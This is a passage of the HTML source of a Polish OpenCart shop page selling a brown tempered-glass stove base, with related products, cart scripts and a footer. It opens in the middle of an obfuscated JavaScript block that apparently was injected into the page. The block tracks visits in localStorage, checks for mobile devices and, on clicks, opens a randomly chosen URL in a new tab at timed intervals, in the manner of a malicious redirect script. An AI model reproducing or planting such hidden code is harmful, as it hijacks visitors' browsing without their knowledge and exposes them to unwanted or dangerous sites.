_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4420');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('4420');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>szyba hartowana pod piec kominek M5 BRĄZOWA</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: PODSTAWA SZKLANA M5 BRĄZOWA</li>
                        <li>Dostępność: Dostępny</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>349.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="4420" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M2"><img src="https://sklep.kominkigp.pl/image/cache/catalog/szyby/M2%20szkło%20szyba%20hartowana%20kominkowa%20przed%20kominek%20pod%20piec-80x80.png" alt="szyba hartowana pod piec kominek M2" title="szyba hartowana pod piec kominek M2" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M2">szyba hartowana pod piec kominek M2</a></h4>
              <p>Podstawa szklana pod piec wolnostojący.

szerokość:&nbsp; 110 CM

głębokość:&nbsp; 85 CM

grub..</p>
                                          <p class="price">                 485.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('1584', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('1584');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('1584');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M3"><img src="https://sklep.kominkigp.pl/image/cache/catalog/szyby/M3%20szkło%20szyba%20hartowana%20kominkowa%20przed%20kominek%20pod%20piec-80x80.png" alt="szyba hartowana pod piec kominek M3" title="szyba hartowana pod piec kominek M3" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M3">szyba hartowana pod piec kominek M3</a></h4>
              <p>Podstawa szklana pod piec wolnostojący.

szerokość:&nbsp; 120 CM

głębokość:&nbsp; 60 CM

grub..</p>
                                          <p class="price">                 397.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('1585', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('1585');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('1585');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M4"><img src="https://sklep.kominkigp.pl/image/cache/catalog/szyby/M4%20szkło%20szyba%20hartowana%20kominkowa%20przed%20kominek%20pod%20piec-80x80.png" alt="szyba hartowana pod piec kominek M4" title="szyba hartowana pod piec kominek M4" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M4">szyba hartowana pod piec kominek M4</a></h4>
              <p>Podstawa szklana pod piec wolnostojący.

szerokość:&nbsp; 100 CM

głębokość:&nbsp; 60 CM

grub..</p>
                                          <p class="price">                 397.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('1586', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('1586');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('1586');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M5"><img src="https://sklep.kominkigp.pl/image/cache/catalog/szyby/M5%20szkło%20szyba%20hartowana%20kominkowa%20przed%20kominek%20pod%20piec-80x80.png" alt="szyba hartowana pod piec kominek M5" title="szyba hartowana pod piec kominek M5" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M5">szyba hartowana pod piec kominek M5</a></h4>
              <p>Podstawa szklana pod piec wolnostojący.

szerokość:&nbsp; 70 CM

głębokość:&nbsp; 40 CM

grubo..</p>
                                          <p class="price">                 287.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('1587', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('1587');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('1587');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M2-BRĄZOWA-"><img src="https://sklep.kominkigp.pl/image/cache/catalog/szyby/M2%20szkło%20szyba%20hartowana%20kominkowa%20przed%20kominek%20pod%20piec-80x80.png" alt="szyba hartowana pod piec kominek M2 BRĄZOWA" title="szyba hartowana pod piec kominek M2 BRĄZOWA" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M2-BRĄZOWA-">szyba hartowana pod piec kominek M2 BRĄZOWA</a></h4>
              <p>Podstawa szklana pod piec wolnostojący.

szerokość:&nbsp; 110 CM

głębokość:&nbsp; 85 CM

grub..</p>
                                          <p class="price">                 619.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('4416', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4416');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4416');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M3-BRĄZOWA"><img src="https://sklep.kominkigp.pl/image/cache/catalog/szyby/M3%20szkło%20szyba%20hartowana%20kominkowa%20przed%20kominek%20pod%20piec-80x80.png" alt="szyba hartowana pod piec kominek M3 BRĄZOWA" title="szyba hartowana pod piec kominek M3 BRĄZOWA" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M3-BRĄZOWA">szyba hartowana pod piec kominek M3 BRĄZOWA</a></h4>
              <p>Podstawa szklana pod piec wolnostojący.

szerokość:&nbsp; 120 CM

głębokość:&nbsp; 60 CM

grub..</p>
                                          <p class="price">                 507.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('4417', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4417');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4417');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M4-BRĄZOWA"><img src="https://sklep.kominkigp.pl/image/cache/catalog/szyby/M4%20szkło%20szyba%20hartowana%20kominkowa%20przed%20kominek%20pod%20piec-80x80.png" alt="szyba hartowana pod piec kominek M4 BRĄZOWA" title="szyba hartowana pod piec kominek M4 BRĄZOWA" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M4-BRĄZOWA">szyba hartowana pod piec kominek M4 BRĄZOWA</a></h4>
              <p>Podstawa szklana pod piec wolnostojący.

szerokość:&nbsp; 100 CM

głębokość:&nbsp; 60 CM

grub..</p>
                                          <p class="price">                 507.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('4419', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4419');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4419');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=4420');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=4420',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
